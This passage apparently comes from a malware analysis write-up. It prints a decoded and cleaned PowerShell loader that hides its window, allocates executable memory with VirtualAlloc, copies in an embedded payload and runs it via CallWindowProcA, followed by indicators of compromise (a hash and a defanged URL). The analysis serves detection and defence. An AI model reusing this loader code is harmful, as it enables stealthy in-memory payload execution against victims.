
Figure 11: Using CyberChef to decode

Figure 12: Decoding of every XOR encoded
VBS After Decoding & Cleaning
$Woadman='\syswow64\WindowsPowerShell\v1.0\powershell.exe '
$Hogg='powershell.exe '
$Skamfilendes ='exit '
Smedemestres ('$global:Recants=$env:windir + $Woadman ')
Smedemestres ('$global:Desinficeringsmidlerne = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34 ')
Smedemestres ('$global:gammoned = $Desinficeringsmidlerne[$Desinficeringsmidlerne.count-2] ')
Smedemestres ('$global:Forbigangen = ([IntPtr]::size -eq 8) ')
Smedemestres ('if (!$Forbigangen){ $global:Recants = $Hogg} ')
Smedemestres ('$global:Turboladedes=($Understimuleret -or $Forbigangen) ')
if($Turboladedes){
&$Recants $gammoned
Smedemestres $Skamfilendes
}
function Skinproblemer136 ($Gutsily,$Mdeaftalerne) {
Smedemestres ('$Gutsily -bxor $Mdeaftalerne ')
}
Function Irvings27 ($vagtposten, $Herpetolog = 0){
Smedemestres ('$global:Blomsterkoste = New-Object byte[] ($vagtposten.Length / 2) $global:Blomsterkoste = New-Object byte[] ($vagtposten.Length / 2) ')
For($Milvine=0; $Milvine -lt $vagtposten.Length; $Milvine+=2){
Smedemestres ('$Blomsterkoste[$Milvine/2] = [convert]::ToByte($vagtposten.Substring($Milvine, 2), 16) ')
$Blomsterkoste[$Milvine/2] = Skinproblemer136 $Blomsterkoste[$Milvine/2] 23
}
Smedemestres ('$global:Pigeonholes=[String][System.Text.Encoding]::ASCII.GetString($Blomsterkoste) ')
if ($Herpetolog) {
Smedemestres $Pigeonholes
}else {
$Pigeonholes
}
}
$Revisionen=Irvings27 'System.dll'
$Miniatureformaters=Irvings27 'Microsoft.Win32.UnsafeNativeMethods'
$Ekskursionens=Irvings27 'GetProcAddress'
$Masterstroke=Irvings27 'System.Runtime.InteropServices.HandleRef'
$Nationalistiske=Irvings27 'string'
$Waling89=Irvings27 'GetModuleHandle'
$Lige=Irvings27 'RTSpecialName, HideBySig, Public'
$Coelanaglyphic=Irvings27 'Runtime, Managed'
$Zorn=Irvings27 'ReflectedDelegate'
$Fljtespillernes=Irvings27 'InMemoryModule'
$requital=Irvings27 'MyDelegateType'
$Mancipate=Irvings27 'Class, Public, Sealed, AnsiClass, AutoClass'
$Paritetsbit=Irvings27 'Invoke'
$Intenible=Irvings27 'Public, HideBySig, NewSlot, Virtual'
$Lanolated=Irvings27 'VirtualAlloc'
$Konfererende=Irvings27 'ntdll'
$Premeasure=Irvings27 'NtProtectVirtualMemory'
$Postantennal=Irvings27 '\'
$Squalidness=Irvings27 'USER32'
$Froprdiken=Irvings27 'CallWindowProcA'
$dermatopathophobia = Irvings27 'kernel32'
$Gaveafgifters = Irvings27 'user32'
$Muschelkalk=Irvings27 'ShowWindow'
function Platinamine ($Ravishments, $Byrindets)
{
Irvings27 '$global:Datareduktionsfordelens = [AppDomain]::CurrentDomain.GetAssemblies()' 1
Irvings27 '$global:Forpagtningsforhold = ($Datareduktionsfordelens | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split($Postantennal)[-1].Equals($Revisionen) }).GetType($Miniatureformaters)' 1
Irvings27 '$global:Firesafe = $Forpagtningsforhold.GetMethod($Ekskursionens, [Type[]] @($Masterstroke, $Nationalistiske))' 1
Irvings27 'return $Firesafe.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($Forpagtningsforhold.GetMethod($Waling89)).Invoke($null, @($Ravishments)))), $Byrindets))' 1
}
function Taenkte ([Parameter(Position = 0)] [Type[]] $Nominations,[Parameter(Position = 1)] [Type] $Baggrundslager = [Void])
{
Irvings27 '$global:Bagvasker = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName($Zorn)), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule($Fljtespillernes, $false).DefineType($requital, $Mancipate, [System.MulticastDelegate])' 1
$Nuklearmedicin85=33344-33343
Irvings27 '$Bagvasker.DefineConstructor($Lige, $Nuklearmedicin85, $Nominations).SetImplementationFlags($Coelanaglyphic)' 1
Irvings27 '$Bagvasker.DefineMethod($Paritetsbit, $Intenible, $Baggrundslager, $Nominations).SetImplementationFlags($Coelanaglyphic)' 1
Irvings27 'return $Bagvasker.CreateType()' 1
}
$Indvendendes=0
Irvings27 '$global:Headroom = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Platinamine $dermatopathophobia $Lanolated), (Taenkte @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))' 1
Irvings27 '$global:Rhema = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Platinamine $Gaveafgifters $Muschelkalk), (Taenkte @([IntPtr], [UInt32]) ([IntPtr])))' 1
$Holloa = 'Varigheder'
Irvings27 '${Host}.UI.RawUI.WindowTitle = $Holloa' 1
Irvings27 '$global:Niches = (Get-Process | Where-Object { $_.MainWindowTitle -eq $Holloa })' 1
Irvings27 '$global:Backsliding = $Niches.MainWindowHandle' 1
Irvings27 '$Rhema.Invoke($Backsliding, $Indvendendes)' 1
$Nonmethodically = Platinamine $Konfererende $Premeasure
$GutsilyllocType=-13794+26082
$GutsilyllocProt=-50897+50961
$Gutsilyllocrw=-28683+28687
Irvings27 '$global:Resultaterne = $Headroom.Invoke($Indvendendes, 655, $GutsilyllocType, $GutsilyllocProt)' 1
Irvings27 '$global:Arbejdsbyrder = $Headroom.Invoke($Indvendendes, 26640384, $GutsilyllocType, $Gutsilyllocrw)' 1
Irvings27 '[System.Runtime.InteropServices.Marshal]::Copy($Okkuperingers, $Indvendendes, $Resultaterne, 655)' 1
$Divergence=284535-655
Irvings27 '[System.Runtime.InteropServices.Marshal]::Copy($Okkuperingers, 655, $Arbejdsbyrder, $Divergence)' 1
Irvings27 '$global:Erobringstogt = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Platinamine $Squalidness $Froprdiken), (Taenkte @([IntPtr], [IntPtr], [IntPtr], [IntPtr], [IntPtr]) ([IntPtr])))' 1
Irvings27 '$Erobringstogt.Invoke($Resultaterne,$Arbejdsbyrder,$Nonmethodically,$Indvendendes,$Indvendendes)' 1
IOCs
- Hash:
5a4ef048a5e3b38a1cfe3813955c1770 - URL
shereihnao[.]ru[.]com hxxp://shereihnao[.]ru[.]com/Bededagsferier[.]hhk

